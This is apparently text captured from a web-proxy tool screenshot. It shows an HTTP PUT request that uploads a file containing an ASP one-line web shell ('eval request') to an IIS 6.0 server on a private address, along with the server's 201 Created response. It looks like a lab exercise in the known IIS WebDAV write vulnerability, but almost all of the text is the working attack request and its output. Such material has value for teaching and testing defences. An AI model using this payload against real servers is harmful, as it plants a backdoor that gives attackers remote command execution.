 Go
Cancel
< ▼
> ▼
Target: http://172.16.10.19
Request
Raw Params Headers Hex
PUT /1.txt HTTP/1.1
Host: 172.16.10.19
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0
Safari/537.36 Edg/111.0.1661.41
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: ASPSESSIONIDCABCDADC=OMCNIAHCFKEHBEJHJFLEOOHD
Connection: close
Content-Length: 30
test
<%eval request("pass")%>
Response
Raw Headers Hex
HTTP/1.1 201 Created
Connection: close
Date: Thu, 30 Mar 2023 07:13:12 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://172.16.10.19/1.txt
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND,
PROPPATCH, SEARCH, LOCK, UNLOCK